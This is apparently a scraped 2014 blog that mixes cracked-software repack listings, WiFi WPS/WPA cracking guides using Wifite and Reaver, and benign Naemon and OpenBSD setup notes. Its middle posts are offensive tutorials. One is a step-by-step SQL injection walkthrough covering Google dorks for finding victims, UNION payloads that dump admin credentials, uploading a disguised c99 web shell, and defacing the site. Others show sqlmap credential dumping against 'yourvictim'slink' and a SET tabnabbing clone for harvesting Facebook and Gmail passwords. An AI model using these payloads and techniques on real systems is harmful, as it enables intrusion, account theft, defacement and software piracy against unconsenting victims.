Subscribe:

Ads 468x60px

Sunday, December 21, 2014

CorelDRAW Graphics Suite X7 17.3.0.772

CorelDRAW Graphics Suite X7 17.3.0.772 RePack by alexagf


Category: Graphics Editor
Program Version: 17.3.0.772
Language: English + Russian
 Platform: x86 / x64 Developer:

Corel Corporation
By assembling / repack: alexagf Medicine: All cured

orelDRAW Graphics Suite X7 - new graphics package that allows you to confidently move forward any graphic project. Sharp tools, the best on the market compatible files and updated content will help bring creative ideas into professional results, from the colorful logos and signs to the extraordinary marketing materials and attractive web graphics.

Tuesday, December 2, 2014

eBoostr Pro 4.5.0.575

eBoostr Pro 4.5.0.575

Описание: 
По заверениям производителей, технология eBoostr позволяет ускорить работу любого ПК под управлением Windows XP или Windows 7 за счет использования флэш-памяти или любого другого сменного накопителя в качестве системной памяти и кэша. Самый простой способ ускорить работу ПК обычно связан с увеличением объема оперативной памяти. Тем не менее, такая возможность далеко не всегда доступна. Например, в нетбуках часто отсутствуют разъемы для установки дополнительных модулей памяти. Кроме того, обычные и наиболее распространенные 32-битные версии Windows в стандартной конфигурации могут использовать не более 3 Гб оперативной памяти. Преодолеть все эти ограничения помогает утилита eBoostr.

Дополнительное описание:
Следует помнить, что в операционной системе Windows 7 уже есть технология Microsoft ReadyBoost, которая позволяет подключить карту памяти или сменный USB-накопитель в качестве дополнительной оперативной памяти или быстродействующего системного диска. Как уверяют авторы утилиты eBoostr, их продукт делает все то же самое, но без ограничений, присущих технологии Microsoft ReadyBoost. Также утилита eBoostr 4 позволяет эффективно задействовать объем установленной оперативной памяти сверх обычных 3 Гб для дополнительного ускорения работы. В качестве дополнительной опции утилита eBoostr 4 предлагает шифрование кэшируемых данных на сменных накопителях – на картах памяти, вставленных в кард-ридер нетбука, USB-флэшках и внешних жестких дисках. Даже если сменный накопитель будет утерян или украден, кэшированные данные будут полностью защищены и их нельзя будет восстановить на другой машине. Специально для скептиков разработчики включили в состав утилиты eBoostr 4 специальный модуль тестирования, который позволяет сравнить производительность машины до и после включения дополнительных ресурсов памяти.


Webcam 7 PRO 1.4.0.0 Build 41240

Webcam 7 PRO 1.4.0.0 Build 41240

Webcam 7 PRO - очень полезная программа для удобной работы с веб-камерой, которая предоставит доступ к вашей web-камере любому пользователю, не используя установку на компьютер любое другое серверное программное дополнение. Все требуемые программы интегрированы непосредственно в данное приложение, вам только потребуется под настроить некоторые параметры, таких как порт сервера и путь к локальной директории. Кроме видео-картинки, получаемой с веб-камер, можно использовать видео, которое транслируется по локальной сети.

Friday, November 21, 2014

Xiaopan 0.4.7.2 [New Version] [wireless Audit]

Xiaopan 0.4.7.2 [New Version] [wireless Audit]


Information

New version available XiaopanOS : Xiaopan 0.4.7.2, the latest in wireless audit.

Xiaopan  is a live CD that used for  wireless security audit , all this in order to verify the  security of our wireless network  is as secure as possible. 

With Xiaopan you can  decrypt wifi keys  in a simple way. If you are in search of a  program to crack wifi key  Xiaopan.es then may be your best alternative. 

To use this live CD first of all you need to download the ISO image and burn it to a CD, then boot your computer from that CD. The environment of this application is based on Linux, maybe some have already worked with this system for which they will be made a little easier. 

In my opinion it is faster and more stable, use the USB option (as long as our team allows) using Unetbootin to burn the ISO to a USB flash drive.

Best of  Xiaopan  is that it has great compatibility with many  wireless adapters , which indicates that this distribution can run properly and your  wireless card  to capture the network packets that are near your disposal to Xiaopan can begin to  decipher the key of said routers.

What's new in this version 

The most notable new feature is Bully , one new implementation of brute force WPS , written in C. It is conceptually identical to other programs , as it takes the (now well known ) design flaw in the specification WPS. It has several advantages over the original code robber . 

These include a smaller number of units , improved memory and performance of the CPU , correct handling of byte order , and set more robust options. It runs on Linux, and has been developed specifically for function systems Linux embedded ( OpenWrt , etc ), regardless of architecture.
 
Bully provides several improvements in the detection and management of scenarios anomalous . It has been tested on access points from many vendors , and different configurations, with much success.

Burn ISO image to CD / DVD or USB drive

Passcape ISO Burner 1.4.3 [Portable] [Creating boot disks from ISO images]


nformation

Passcape ISO Burner is a program for creating bootable disks from available ISO images. It supports most of CD / DVD and USB devices (including Memory Stick, Compact Flash, SmartMedia, Secure Digital, USB flash drives, USB ZIP drives, USB Hard Drive, etc.)

The spartan application interface is final-simple and oriented inexperienced user.

 Features:

Burn ISO image to CD / DVD or USB drive;
Create bootable disks (including USB) from ISO images
 Extracting ISO images to disc
 Simple User Interface
 It requires no installation, the program does not write anything to the hard drive or registry
Even if no other CD burner / DVD are installed on your system (direct access to the hardware)

 Ficha técnica

Sistemas: Windows XP/Vista/7/8/8.1
Tamaño: 348 kb
Idioma: ingles
Compresor: Winrar
Servidor: Uploadable/Secure upload

Sunday, November 9, 2014

Driver Genius Professional Edition 12.0.0.1332 Final

Driver Genius Professional Edition 12.0.0.1332 Final Multilanguage RePack V2 by Alker from 09.11.2014 + Portable version.


Category: Drivers
Language: English / Multilanguage
Platform: x86 + x64
Medicine: All cured
Share: 7 + 5
Downloading: 0 + 2
Size: 53.93 MBDriver Genius Professional - program to control drivers (backup, restore corrupted versions, updates, and deletes unnecessary), which has also some potential for hardware diagnostics.


Installing elementary OS Wifite in [Powerful wireless auditor]

Installing elementary OS Wifite in [Powerful wireless auditor]


Information
We will provide our elementary OS a complete tool of analysis and wireless security audit as
Wifite .
The objective is Wifite atacar WEP múltiple, WPA y redes cifradas WPS en una sola tacada.

Information

ordena objetivos de intensidad de la señal (en dB); grietas puntos de acceso más cercanos primero
automáticamente de-autentica clientes de redes ocultas para revelar SSID
numerosos filtros para especificar exactamente qué atacar (WEP / WPA / tanto, por encima de ciertas intensidades de señal, canales, etc.)
ajustes personalizables (tiempos de espera, los paquetes / seg, etc)
Función de "anónimo"; cambios MAC a una dirección al azar antes de atacar, a continuación, cambia de nuevo cuando los ataques son completa
todos los apretones de manos WPA capturados están respaldados en el directorio actual de wifite.py
WPA de-autenticación inteligente; ciclos entre todos los clientes y deautenticaciones de difusión
detener cualquier ataque con Ctrl + C, con opciones para continuar, pasar al siguiente objetivo, pase a la formación de grietas, o la salida
muestra resumen de la sesión en la salida; muestra las teclas agrietados
todas las contraseñas guardadas en cracked.txt
incorporado actualizador: ./wifite.py -Actualización

As you can see an excellent tool, always will run from the command line as it has no GUI.

Well let's get to work.

First we need to have installed aircrack-ng
 disponible a través de apt: apt-get install aircrack-ng o en el sitio web de aircrack-ng 

Also install reaver

Downloaded from any of the following two links

http://freakshare.com/files/5qgif914/reaver-1.4.tar.gz.html

https://www.secureupload.eu/sptf79ylw0fb/reaver-1.4.tar.gz

And extract the file
tar -xzvf reaver-1.4.tar.gz

Finally, we proceed to the installation:
 cd reaver-1.4
 cd src
 ./configure
 make
sudo make install

 And now we will download and install the following command Wifite

wget -O wifite.py http://wifite.googlecode.com/svn/trunk/wifite.py

We modify the permissions to allow execution:

 chmod +x wifite.py

 And it is already installed, to launch execute the following command
sudo python wifite.py

Or if you just want to attack networks wps filtering
sudo python wifite.py -wps

=======================================================================
How it works?

Once launched we ask that wireless card you want to use, type the number corresponding to our card and wait for it to mount in monitor mode and scan the networks to reach.
After a few seconds, when we see that they have already shown all networks stop scanning with CTRL + C.


Now we have two options, attack each network separately, writing the number corresponding to the network and providing Enter, or attack them all, write "all" without the quotes and giving Enter.

And ready to expect results.

Saturday, June 7, 2014

Junkware Removal Tool 6.1.4

Junkware Removal Tool 6.1.4 [Portable] [a stroke eliminates annoying toolbars and adware]

Information

Junkware Removal Tool is a security utility that finds and removes common adware, toolbars and potentially unwanted programs (PUP) on your computer. A common tactic among freeware editors to offer their products for free, but this type of camouflage adware in the installer in order to earn income. This tool will help to remove such programs.
When executed, junkware Removal Tool removes all traces of these programs, including files, folders, registry keys and values.
In Windows 7 remember to run as administrator, and immediately begin creating a backup of the registry, so that in the event of errors can restore program. Then begins a thorough analysis, you will find even the minimum rest of these programs and eliminate waste, this analysis takes about a half hour, and during any of the processes on the same computer is not responding, it is normal.
At the end of the program a text file is created on the desktop, with the report of what has been removed. Listing garbage programs junkware Removal Tool eliminates Ask Toolbar Babylon Blekko Clear / iSearch Conduit Crossrider DealPly Delta Facemoods / Do Swag Bucks Wajam Web Assistant WhiteSmoke Zugo And many others ....
An excellent repair tool, in my case found some traces of such programs in the registry.
Technical
Operating System: WinXP/Vista/7/8 (32 and 64 bits) Size: 0,992 mb Languages: English

Xiaopan Attack on WPA and WPA2 without a dictionary

Xiaopan Videotutorial basic OS v0.4.3b + [Attack on WPA and WPA2 without a dictionary]
Description

Xiaopan OS is a LiveCD WiFi security audit . Starts on any PC and with his tools and an intuitive user interface allows you to discover passwords of wireless routers. It is a valid alternative to Beini or Wifiway.
To use Xiaopan OS , you must first burn the ISO image to a CD or a blank DVD. Once recorded, the disc introduced with OS Xiaopan into the drive and restart the computer to boot the LiveCD. Another option is to run it in a virtual machine.
In many Xiaopan OS drivers for wireless cards and WiFi antennas and auditing tools as well known as Reaver, Inflator, FeedingBottle, or Aircrack-ng minidwep included.
WEP key or WPA Few resist to the attack Xiaopan OS, and even routers can display WPS vulnerabilities with this awesome set of utilities that stands out for its ease of use thanks to the simple graphical environment XFE, lightweight.
Xiaopan OS distro is the WiFi audit time. Few can make the competition.
With Xiaopan, security key WPA and WPA2, in the event that our router is activated the WPS protocol is minimal.
 The WPS protocol is a vulnerability in the authentication process that allows an attacker to reduce the number of trials and tests in a brute force attack to discover the PIN / Password to access the network using the AP in the WPS protocol. Steps to follow through minidwep-gtk 1. Ok minidwep-gtk + 2. Mark WPA/WPA2 3. Scan 4. Bookmark wps network terminated in May. Click and wait Reaver Although in this video the key appears in a few seconds, normal for this type of attack is to be extended from 4 to 10 hours.
Attack on WPA WPA2 (Video)
* Note: Although this is the latest version, as it is compatible with a smaller number of wireless cards, I add an older version that can also serve us and supports a greater number of wireless cards.

 Xiaopan 0.3.7.1 * 

wifislax 4.6 final tutorial


Information
Wifislax 4.6 is the latest version available and updated in this major wireless audit tool and more.
But  Wifislax, is not only that it is a Live CD that can be used as a complete operating system with everything needed to use it on any daily task of a normal PC user.
New in this version
1 - Updated lists of repositories
2 - Outdated libpcap problems with reaver
3 - Outdated wireshark least a version
4 - Updated firefox to version 22
5 - updated to version 7 java u25
6 - Upgraded to version 2.7 goyscript
7 - Fixed bug wireless- keys
8 - Included text editor nano
9 - Including texinfo-4.13a
10 - Included dsniff suite for
11 - Included ngrep
12 - Reaver recompiled to add new acquaintances pins
13 - Updated kernel to 3.6.11
14 - Compiled reaver
15 - Changed libpcap
16 - Updated wireshark to 1.10
17 - Including me Servicemenü kde & xfce to load md5
18 - recompiled kernels to add more drivers
19 - Added Crunch
20 - Updated and moved to gksu module and libgksu
21 - Updated wpspingenerator for Aldair a new mac (v 1.22 )
22 - Removed laptop-mode tools
23 - Added in wireless-access keys wpspingenerator
24 - Updated smplayer
25 - Updated aircrack-ng suite 2311 - 2312 >>
26 - Included apfucker
27 - Included airstorm
28 - Included DateList
29 - Included gigawordlist
30 - Replaced reaver-wifislax by reavermod
31 - Updated tool "save session reaver" to save progress of all reavers
32 - Updated wpspingenerator adds new mac and now if the pin
    generated is not valid, given the option to launch the reaver Standard with all pins.
33 - Removed desktops akonadi service (not used and consumes ram.)
34 - Cleaning / usr / doc and / usr / info
35 - Included Makefast (auto-configurator script compiler and creator of XZM clean)
36 - updated wget from 13 to 14 and added the ca-certificates
37 - updated flash-player-plugin.
38 - Updated angry ip scanner 3.0 to version 3.2-beta6
39 - Updated wifimetropolis 3.0 - >> 3.1. 14
40 - Updated aircrack-ng suite r2312 -> r2315


Thursday, March 20, 2014

SQL INJECTION (From start to Defacement)

Here I am going to tech you how to hack website using sql injection. Follow the steps
FINDING THE TARGET AND GETTING THE ADMIN PASSWORD.
First we should find our target website for that you can use this DORKS.
I am mostly using “ inurl:php?id= ”and giving you some dorks here copy any one and paste it in google and search. click here for more dorks.
Check for vulnerability.
well assume that we have one site like this
http://www.site.com/news.php?id=5
Now to test if its valuable we need to add ‘ (quote)after the end of url.
and that will be http://www.site.com/news.php?id=5’
after that hit Enter and if you got some error or if you found some missing content or missing pictures that means its vulnerable to sql injection.
Find the number of columns.
To find number of columns we use statement ORDER BY (tells database how to order the result)
so how to use it? Well just incrementing the number until we get an error.
http://www.site.com/news.php?id=5 order by 1/* <-- no error
http://www.site.com/news.php?id=5 order by 2/* <-- no error
http://www.site.com/news.php?id=5 order by 3/* <-- no error
http://www.site.com/news.php?id=5 order by 4/* <-- error (we get message like this Unknown column '4' in 'order clause' or something like that)
that means that the it has 3 columns, cause we got an error on 4.
Check for UNION function
With union we can select more data in one sql statement.
so we have
http://www.site.com/news.php?id=5 union all select 1,2,3/* (we already found that number of columns are 3 in section 2)(
if we see some numbers on screen, i.e 1 or 2 or 3 then the UNION works :)
Check for MySQL version
http://www.site.com/news.php?id=5 union all select 1,2,3/* NOTE: if /* not working or you get some error, then try --
it's a comment and it's important for our query to work properly.
let say that we have number 2 on the screen, now to check for version
we replace the number 2 with @@version or version() and get someting like 4.1.33-log or 5.0.45 or similar.
it should look like this http://www.site.com/news.php?id=5 union all select 1,@@version,3/*
if you get an error "union + illegal mix of collations (IMPLICIT + COERCIBLE) ..."
i didn't see any paper covering this problem, so i must write it :)
what we need is convert() function
i.e.
http://www.site.com/news.php?id=5 union all select 1,convert(@@version using latin1),3/*
or with hex() and unhex()
i.e.
http://www.site.com/news.php?id=5 union all select 1,unhex(hex(@@version)),3/*
and you will get MySQL version :D
Getting table and column name
well if the MySQL version is < 5 (i.e 4.1.33, 4.1.12...) <--- later i will describe for MySQL > 5 version.
we must guess table and column name in most cases. common table names are: user/s, admin/s, member/s.
common column names are: username, user, usr, user_name, password, pass, passwd, pwd etc...
i.e would be
http://www.site.com/news.php?id=5 union all select 1,2,3 from admin/* (we see number 2 on the screen like before, and that's good )
we know that table admin exists. now to check column names.
http://www.site.com/news.php?id=5 union all select 1,username,3 from admin/* (if you get an error, then try the other column name)
we get username displayed on screen, example would be admin, or superadmin etc. now to check if column password exists
http://www.site.com/news.php?id=5 union all select 1,password,3 from admin/* (if you get an error, then try the other column name)
we seen password on the screen in hash or plain-text, it depends of how the database is set up :)
i.e md5 hash, mysql hash, sha1. now we must complete query to look nice for that we can use concat() function (it joins strings)
i.e
http://www.site.com/news.php?id=5 union all select 1,concat(username,0x3a,password),3 from admin/*
Note that i put 0x3a, its hex value for : (so 0x3a is hex value for colon) (there is another way for that, char(58), ascii value for : )
http://www.site.com/news.php?id=5 union all select 1,concat(username,char(58),password),3 from admin/*
now we get dislayed username:password on screen, i.e admin:admin or admin:somehash when you have this, you can login like admin or some superuser. if can't guess the right table name, you can always try mysql.user (default) it has user i password columns, so example would be
http://www.site.com/news.php?id=5 union all select 1,concat(user,0x3a,password),3 from mysql.user/*
MySQL 5
Like i said before i'm gonna explain how to get table and column names
in MySQL > 5.

For this we need information_schema. It holds all tables and columns in database.
to get tables we use table_name and information_schema.tables.
i.e
http://www.site.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables/*
here we replace the our number 2 with table_name to get the first table from information_schema.tables
displayed on the screen. Now we must add LIMIT to the end of query to list out all tables.
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables%20limit%200,1/*
note that i put 0,1 (get 1 result starting from the 0th) now to view the second table, we change limit 0,1 to limit 1,1
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables%20limit%201,1/*
the second table is displayed.
for third table we put limit 2,1
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables%20limit%202,1/*
keep incrementing until you get some useful like db_admin, poll_user, auth, auth_user etc. To get the column names the method is the same. Here we use column_name and information_schema.columns
the method is same as above so example would be.
http://www.site.com/news.php?id=5union%20all%20select%201,column_name,3%20from%20information_schema.columns%20limit%200,1/*
the first column is diplayed. the second one (we change limit 0,1 to limit 1,1)
ie.
http://www.site.com/news.php?id=5%20union%20all%20select%201,column_name,3%20from%20information_schema.columns%20limit%201,1/*
the second column is displayed, so keep incrementing until you get something like
username,user,login, password, pass, passwd etc. if you wanna display column names for specific table use this query. (where clause)
let's say that we found table users.
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,column_name,3%20from%20information_schema.columns%20where%20table_name=%27users%27/*
now we get displayed column name in table users. Just using LIMIT we can list all columns in table users.
Note that this won't work if the magic quotes is ON. let's say that we found colums user, pass and email.
now to complete query to put them all together for that we use concat() , i decribe it earlier.
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,concat%28user,0x3a,pass,0x3a,email%29%20from%20users/*

what we get here is user:pass:email from table users.
example: admin:hash:whatever@blabla.com
DEFACING THE WEBSITE
After getting the password you can login as the admin of the site. But first you have to find the admin login page for the site. there r three methods to find the admin panel.
Now find the upload option and upload your shell (if you don’t have shell then click here to download)
some sites wont allow you to upload a php file. so rename it as c99.php.gif then upload it.
after that go to http://www.site.com/images (in most sites images are saved in this dir but if you cant find c99 there then you have to guess the dir) find the c99.php.gif and click it now you can see a big control pannel.
now you can do what ever you want to do.
search for the index.html file and replace it with your own deface page. so if any one goes to that site they will see your page.
And you have did !! hope this tutorials helped you a little.
Happy hacking wlEmoticon-smile%25255B2%25255D

Admin finder perl script

The things you need 
1. Active perl (click here to download)
2. admin finder script (click here to download )
Install the active perl and extract the archive in to “c:\perl\bin” now go to start > run and type CMD and hit enter now type “cd c:\perl\bin” and hit enter after that paste the perl script name “admin_CP_finder.pl ” and just hit enter now enter the site which you want to find admin penal and hit enter (I have hide my site) and now enter the source code of the website (my site have asp source code so I have added 2) and just hit enter. you will found the admin penal. Happy hacking.

Hack website using Backtrack (sqlmap)

In my previous tutorial I have explained what is backtrack, now in this tutorial I am going to show you how to hack website using Backtrack 5 (sqlmap). Sqlmap is a automatic sql injection tool which helps you to hack website easily. Follow the simple steps to hack website using backtrack 5 sqlmap tool.

1. Open your backtrack terminal and type cd /pentest/database/sqlmap and hit enter. Now sqlmap is open in your terminal
2. Now find the vulnerable site. (well I already have vulnerable site)
3. Now type this command in the terminal and hit enter.(refer above figure)
python sqlmap.py -u http://yourvictim'slink/index.php?id=4 –dbs

4. Now you will get the database name of the website

Well I got the two database aj and information_schema we will select aj database.

5. Now get the tables of that database. for that you need to enter this command into your terminal and simply hit Enter.
python sqlmap.py -u http://yourvictim'slink/index.php?id=4 -D  (database name) –tables

6. Now we need to grab the tables from the aj database. paste this command bellow command and hit enter.
python sqlmap.py -u http://www.yourvictim'slink.com/index.php?id=4 -D aj –tables
7. Now you will get the tables list which is stored in aj database.


8. Now lets grab the columns from the admin table
python sqlmap.py -u http://www.yourvictim'slink.com/index.php?id=4 -T admin --columns
Now we got the columns and we got username and password
9. Now lets grab the passwords of the admin
python sqlmap.py -u http://www.yourvictim'slink.com/index.php?id=4 -T admin -U test --dump
Now we got the username and the password of the website !
Now just find the admin penal of the website and use proxy/vpn when you are trying to login in the website as a admin.

Tuesday, February 25, 2014

hack-facebook-and-gmail-using-backtrack

In my previous tutorial I have explained “ How to hack facebook account using phishing ” , Now in this tutorial I am going to show you how to hack facebook account using backtrack 5. So just follow the simple steps.
Open your backtrack 5’s terminal and type cd /pentest/exploits/set

Now Open social Engineering Tool kit (SET) ./set


Just hit ENTER and SET will Open , Now just select 1st option (1 Social-Engineering Attacks) and hit enter after that 2nd number (just type 2 as shown in snapshot)


Now Just select 4th Option “Tabnabbing Attack Method” and Hit ENTER


Then select 2nd option “Site Cloner” and Hit ENTER


Now here you need to add the URL of Facebook (if you want to hack gmail then just add the gmail’s URL)


Now just hit the enter.


Open new terminal and just type ifconfig and hit ENTER


Now just copy this IP address and open it in Browser.


Now here I am just typing test email and password to see whether it works or not.


Now just hit enter and switch back to our terminal and we found the Email and password !


This tutorial is just educational purpose only.

How to install Aircrack-ng and Reaver Plus updated!!!

Installing Aircrack-ng:

Commands:

If you have Ubuntu 10.04 or 10.10:

sudo apt-get install aircrack-ng


If that wont work:


sudo su

wget http://download.aircrack-ng.org/aircrack-ng-1.1.tar.gz

tar -zxvf aircrack-ng-1.1.tar.gz

cd aircrack-ng-1.1

gedit common.mak


Find the line:

 "CFLAGS          ?= -g -W -Wall -Werror -O3"


Delete -Werror


Should look like:

CFLAGS          ?= -g -W -Wall -O3


Than save.

Commands:


make

sudo make install


Install reaver:

Commands:


wget http://reaver-wps.googlecode.com/files/reaver-1.4.tar.gz
tar -xzvf reaver-1.4.tar.gz

cd reaver-1.4

cd src

./configure

make

sudo make install


Updating aircrack-ng & airodump:

Command:


airodump-ng-oui-update

svn co http://trac.aircrack-ng.org/svn/trunk/ aircrack-ng


Done!!!! Now you  should have Aircrack-ng and reaver fully installed and updated.

--

Device: Samsung Galaxy S3 (L710)
Network: Revol (with 3G)
Rom: Liquid Smooth 2.37Kernel: Lean Kernel 8.6How to install reaver and aircrack-ng


First you need:

Commands:

sudo apt-get install gedit

sudo apt-get install build-essential

sudo apt-get install libssl-dev

sudo apt-get install libpcap-dev sqlite3 libsqlite3-dev libpcap0.8-dev

sudo apt-get install subversio

……………………………………………………………………………………………………………………………………………………__……_


Monday, February 17, 2014

Wifite

Using wifite and reaver together gives us the possibility of obtaining WPA and WPA2passwords without using dictionaries.
In this post we will see how to install both tools on a Ubuntu machine and a small demonstration of use. Wifite documentation recommends installing other tools  such as pyryt, cowpatty and tshark in order to verify WPA handshakes, but in this case we’ll install only reaver, since it’s all we need to attack networks with WPS encryption.
First we’ll download and install reaver:
# wget http://reaver-wps.googlecode.com/files/reaver-1.4.tar.gz
# tar -xzvf reaver-1.4.tar.gz
Before proceeding, we need to install auxiliary libraries:
# sudo apt-get install libpcap-dev sqlite3 libsqlite3-dev libpcap0.8-dev
Finally, we proceed to the installation:
# cd reaver-1.4
# cd src
# ./configure
# make
# sudo make install
Install wifite is equally simple:
# wget -O wifite.py http://wifite.googlecode.com/svn/trunk/wifite.py
# chmod +x wifite.py
# python wifite.py
Usually wifite is used with any of the available options. In this example we are interested in finding WPS enabled networks and, therefore, we run the program with the option:
# python wifite.py -wps
Automatically, wifite enables monitor mode on the network interface -obviously the device must have that capability- and scans looking for networks with WPS enabled. This process ends when they the user types Ctrl + C.
Then we’ll be asked about our targets. The procedure can be seen perfectly in the figure below. When targets are selected, wifite will use reaver to run a brute force attack on them. Now all you need is patience.
Atac wifite
When the attack ends, wifite disables automatically monitor mode on the network interface and exits.
Other examples of usage can be found on the official website of wifite. Here are some examples:
to crack all WEP access points:   ./wifite.py -all -wep
to crack all WPS access points with signal strength greater than (or equal to) 50dB:  ./wifite.py -p 50 -wps
to attack all access points, use ‘darkc0de.lst‘ for cracking WPA handshakes:  ./wifite.py -all –dict /pentest/passwords/wordlists/darkc0de.lst
to attack all WPA access points, but do not try to crack — any captured handshakes are saved automatically: ./wifite.py -all -wpa –dict none
to crack all WEP access points greater than 50dB in strength, giving 5 minutes for each WEP attack method, and send packets at 600 packets/sec:/wifite.py –pow 50-wept 300-pps 600
OPTION 1: Build it yourself
Build your dependencies from the repositories
sudo apt-get update
sudo apt-get install build-essential libpcap0.8 libpcap-dev libsqlite3-0 libsqlite3-dev
 Download and untar the latest version of reaper (currently v1.4 from Google Code)
cd ~/Downloads
wget http://reaver-wps.googlecode.com/files/reaver-1.4.tar.gz
tar -xvvzf reaver-1.4.tar.gz
Compile and install
./configure
make
sudo make install
Congrats! You’ve installed reaper from source! To test your installation, run the commandwhich reaver in the terminal. If your installation has been set up in the proper directories, you should get a file path for the reaper executable something like this /usr/local/bin/reaver.
OPTION 2: Get the script to do it
After writing this guide, I figured I might as well write a bash script to make what was documented above that little bit easier and a couple minutes later it was complete. To use my script, just download it from the link below and then run it as an executable, remembering to set the executable bit with chmod or nautilus.
Setting Reaver as an executable through Nautilus
Running Reaver in the terminal
Howto: build Naemon from source for Ubuntu 12.04
It’s quite straight forward to build Naemon from source with Ubuntu, all required softwares can be found as packages from the standard repository
Install dependencies
sudo apt-get install bsd-mailx apache2 libapache2-mod-fcgid xvfb nagios-plugins git devscripts debhelper libmysqld-dev build-essential autoconf automake libtool dos2unix patch patchutils libmodule-install-perl gperf libgd2-xpm-dev yui-compressor
Get latest version of Naemon
cd ~/ git clone --recursive https://github.com/naemon/naemon.git
Update source (meta package may not be updated)
cd naemon
make update
Build Naemon
./configure
Create DEB
make deb
Install Naemon
cd ..
sudo dpkg -i naemon-core_*.deb naemon-livestatus_*.deb naemon-thruk-libs_*.deb naemon-thruk_*.deb naemon_*.deb
Restart Apache
sudo service apache2 restart
Change path to Nagios-plugins for Naemon
sudo vi /etc/naemon/resource.cfg
Find row: $USER1$=/usr/lib/naemon/plugins
Change to: $USER1$=/usr/lib/nagios/plugins
Reload config for Naemon
sudo service naemon reload
Howto: build Naemon from source for CentOS 6.5
CentOS are a bit of tricky since a lot of packages are not available from standard repository. We needs to download a lot of components and build from source.
Build Naemon
Install dependencies for Naemon
yum install xorg-x11-server-Xvfb dejavu-fonts-common svn httpd-devel rpm-build doxygen wget httpd mod_fcgid perl-YAML git autoconf automake libtool rpmlint gperf mysql-devel gcc-c++ perl-Module-Install perl-CPAN gd-devel expat-devel dos2unix patch patchutils
Enable epel repository, we need this for nagios-plugins and mod_fcgid
rpm -Uvh http://dl.fedoraproject.org/pub/epel/6/x86_64/epel-release-6-8.noarch.rpm
Install nagios-plugins and mod_fcgid
yum install nagios-plugins nagios-plugins-all nagios-plugins-nrpe nrpe mod_fcgid
Get latest version of Naemon
cd /usr/local/src/
git clone --recursive https://github.com/naemon/naemon.git
Ignore yui-compressor, are not available as a package
export THRUK_SKIP_COMPRESS=1
Update source (meta package may not be updated)
cd naemon
make update
Create compiler configuration
./configure
Create RPM
make rpm
Disable SELinux, not supported by Thruk
setenforce 0
Make it persistent
vi /etc/selinux/config
edit row: “SELINUX=enforcing”
replace with: “SELINUX=disabled”
Install Naemon
cd ~/rpmbuild/RPMS/`uname -p`
rpm -i naemon-core-*.rpm naemon-livestatus-*.rpm naemon-thruk-*.rpm naemon-thruk-libs-*.rpm naemon-*.rpm
Enable new services on boot and start them
service iptables stop #This is just for testing and will restart the firewall after reboot, please adjust your IP-tables accordingly
chkconfig httpd on && service httpd start
chkconfig naemon on && service naemon start
chkconfig thruk on && service thruk start
Done!

How to build monitoring-plugins for CentOS 6.5 for Naemon

This is a quick guide how to build monitoring-plugins (formerly known as nagios-plugins) on CentOS 6.5 (64-bit) for Naemon
cd ~/
# Get monitoring-plugins source
wget https://www.monitoring-plugins.org/download/nagios-plugins-1.5.tar.gz
tar -xzvf nagios-plugins-1.5.tar.gz -C /usr/local/src/
rm -rf nagios-plugins-1.5.tar.gz
# Get qstat precompiled package, can't find source code to build from source
wget http://pkgs.repoforge.org/qstat/qstat-2.11-1.el6.rf.`uname -p`.rpm
rpm -i --nosignature qstat-2.11-1.el6.rf.*.rpm
rm -rf qstat-2.11-1.el6.rf.*.rpm
# Get fping source
wget http://fping.org/dist/fping-3.8.tar.gz
tar -xzvf fping-3.8.tar.gz -C /usr/local/src/
rm -rf fping-3.8.tar.gz
# Get radiusclient-ng source
wget http://downloads.sourceforge.net/project/radiusclient-ng.berlios/radiusclient-ng-0.5.6.tar.gz
tar -xzvf radiusclient-ng-0.5.6.tar.gz -C /usr/local/src/
rm -rf radiusclient-ng-0.5.6.tar.gz
# Get lmutil, this is a tricky one. lmstat is the component that are required but it's
# not longer available. All little tools have been incorporated within lmutil but
# we can create a substitute that will work
wget http://www.globes.com/products/utilities/v11.12/lmutil-x64_lsb-11.12.0.0v6.tar.gz
tar -xzvf lmutil-x64_lsb-11.12.0.0v6.tar.gz -C /usr/local/bin/
rm -rf lmutil-x64_lsb-11.12.0.0v6.tar.gz
chmod +x /usr/local/bin/lmutil
echo \#\!/bin/bash > /usr/local/bin/lmstat
echo /usr/local/bin/lmutil lmstat \"\$\@\" >> /usr/local/bin/lmstat
chmod +x /usr/local/bin/lmstat
# Build and install radiusclient-nt
cd /usr/local/src/radiusclient-ng-0.5.6
./configure
make
make install
# Build and install fping
cd /usr/local/src/fping-3.8/
./configure
make
make install
# Install dependencies
yum install net-snmp-utils postgresql-devel libdbi-devel bind-utils samba-client
# Install perl modules
PERL_MM_USE_DEFAULT=1 perl -MCPAN -e 'install Net::SNMP'
# Build and install nagios-plugins
cd /usr/local/src/nagios-plugins-1.5
./configure --with-nagios-user=naemon --with-nagios-group=naemon --libexec=/usr/lib64/naemon/plugins/
make
make install
smtpd instead of sendmail in OpenBSD
sendmail is in my opinion unessisary advanced and compicated for the most installations and there are a more simpler solution already in base for OpenBSD which is smtpd. This daemon is not active by default but it’s simple to change.
Stop sendmail
pkill sendmail
Edit /etc/mailer.conf and change to the following
sendmail       /usr/sbin/smtpctl
send-mail     /usr/sbin/smtpctl
mailq           /usr/sbin/smtpctl
makemap         /usr/libexec/smtpd/makemap
newaliases      /usr/libexec/smtpd/makemap
hoststat        /usr/libexec/sendmail/sendmail
